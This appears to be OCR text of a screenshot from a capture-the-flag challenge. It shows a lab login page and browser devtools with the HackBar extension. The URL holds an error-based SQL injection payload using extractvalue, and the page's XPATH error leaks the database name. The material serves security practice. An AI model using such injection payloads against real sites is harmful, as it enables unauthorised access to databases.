 不安全 | aef85200-3961-45c0-922e-36dcb9b801d1.node4.buuoj.cn:81/check.php?username=1&password=1%27^extractvalue(1,concat(0x7e...
GO TO WORK, GET MARRIED
Error!
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
OBEY THE LAW
XPATH syntax error: '~geek'
AND REPEAT AFTER ME:
I AM FREE
Syclover @ cl4y
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://aef85200-3961-45c0-922e-36dcb9b801d1.node4.buuoj.cn:81/check.php?username=1&password=1'^extractvalue(1,concat(0x7e,(select(database()))))%23
Enable POST
ADD HEADER